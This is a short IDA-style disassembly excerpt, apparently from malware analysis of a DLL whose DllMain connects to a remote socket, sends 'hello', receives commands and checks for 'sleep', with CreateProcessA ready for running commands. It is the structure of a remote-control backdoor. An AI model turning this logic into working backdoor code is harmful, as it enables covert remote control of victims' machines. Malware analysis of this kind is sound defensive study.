 .text:100010C9 mov word ptr [esp+1214h+name.sa_data], ax
.text:100010CE call ds:connect
.text:100010D4 cmp eax, 0FFFFFFFFh
.text:100010D7 jz loc_100011DB
.text:100010DD mov ebp, ds:strncmp
.text:100010E3 mov ebx, ds:CreateProcessA
.text:100010E9
.text:100010E9 loc_100010E9: ; CODE XREF: DllMain(x,x,x)+12A↓j
.text:100010E9 ; DllMain(x,x,x)+14F↓j ...
.text:100010E9 mov edi, offset buf ; "hello"
.text:100010EE or ecx, 0FFFFFFFFh
.text:100010F1 xor eax, eax
.text:100010F3 push 0 ; flags
.text:100010F5 repne scasb
.text:100010F7 not ecx
.text:100010F9 dec ecx
.text:100010FA push ecx ; len
.text:100010FB push offset buf ; "hello"
.text:10001100 push esi ; s
.text:10001101 call ds:send
.text:10001107 cmp eax, 0FFFFFFFFh
.text:1000110A jz loc_100011DB
.text:10001110 push 1 ; how
.text:10001112 push esi ; s
.text:10001113 call ds:shutdown
.text:10001119 cmp eax, 0FFFFFFFFh
.text:1000111C jz loc_100011DB
.text:10001122 push 0 ; flags
.text:10001124 lea eax, [esp+120Ch+buf]
.text:1000112B push 1000h ; len
.text:10001130 push eax ; buf
.text:10001131 push esi ; s
.text:10001132 call ds:recv
.text:10001138 test eax, eax
.text:1000113A jle short loc_100010E9
.text:1000113C lea ecx, [esp+1208h+buf]
.text:10001143 push 5 ; MaxCount
.text:10001145 push ecx ; Str2
.text:10001146 push offset Str1 ; "sleep"